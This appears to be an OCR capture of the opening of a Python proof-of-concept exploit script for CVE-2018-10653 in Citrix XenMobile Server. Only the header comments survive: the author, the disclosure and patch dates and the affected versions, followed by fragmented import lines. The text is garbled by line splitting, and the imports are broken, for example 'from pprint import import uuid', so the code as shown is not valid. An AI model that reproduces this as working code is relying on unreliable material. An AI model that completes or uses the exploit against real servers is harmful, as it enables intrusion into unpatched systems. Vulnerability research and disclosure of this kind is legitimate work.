
#!/usr/bin/python3
##
## PoC exploit test for the security 
vulnerability CVE-2018-10653 in
XenMobile Server 
10.8
 before RP2 
and
10.7
##
## This PoC was written by Jonas Lejon 
2019-11-28
<
jonas
.
xenmobile@triop
.
se
>
https
:
//
triop
.
## Reported to Citrix 2017-10, patch 
released 2018-05
##
import
import
from
 pprint 
import
import
 uuid
